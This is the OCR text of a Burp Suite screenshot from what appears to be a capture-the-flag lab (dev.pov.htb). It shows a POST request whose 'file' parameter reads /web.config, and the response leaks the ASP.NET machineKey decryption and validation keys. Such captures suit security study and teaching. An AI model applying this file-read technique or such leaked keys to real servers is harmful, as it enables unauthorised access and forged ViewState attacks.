 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://dev.pov.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 372
9 Origin: http://dev.pov.htb
10 DNT: 1
11 Connection: close
12 Referer: http://dev.pov.htb/portfolio/
13 Upgrade-Insecure-Requests: 1
14
15 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
BUWvMczJHMucc%2BsFQxo7kFzEoqRDfPbTdzLFtOEntyByB62%2B6gblweIh%2Biypw9g7JCPn7YOh84r2Vir%2BkydttiH
C59A%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
R79kVb7muxQnDtb4ud%2Fn0%2FYvz8cCMo9%2BQJB7mKVpc6f4WWkYyEjf%2F8LBoGQj0lociBZBOLkCmYhsVqx1QfRLZC5
%2BvlCXMZ7yqm%2BmWLJWul6idUSnR9HwMnIseLrUB8bYhjoqRQ%3D%3D&file=/web.config
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=/web.config
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Mon, 29 Jan 2024 10:35:42 GMT
9 Connection: close
10 Content-Length: 866
11
12 <configuration>
13 <system.web>
14 <customErrors mode="On" defaultRedirect="default.aspx" />
15 <httpRuntime targetFramework="4.5" />
16 <machineKey decryption="AES"
decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347
183B43" validation="SHA1"
validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE2221
3BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468"
/>
17 </system.web>
18 <system.webServer>
19 <httpErrors>
20 <remove statusCode="403" subStatusCode="-1" />
21 <error statusCode="403" prefixLanguageFilePath=""
path="http://dev.pov.htb:8080/portfolio" responseMode="Redirect" />
22 </httpErrors>
23 <httpRedirect enabled="true"
destination="http://dev.pov.htb/portfolio" exactDestination="false"
childOnly="true" />
24 </system.webServer>
25 </configuration>
26
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 1,161 bytes | 773 millis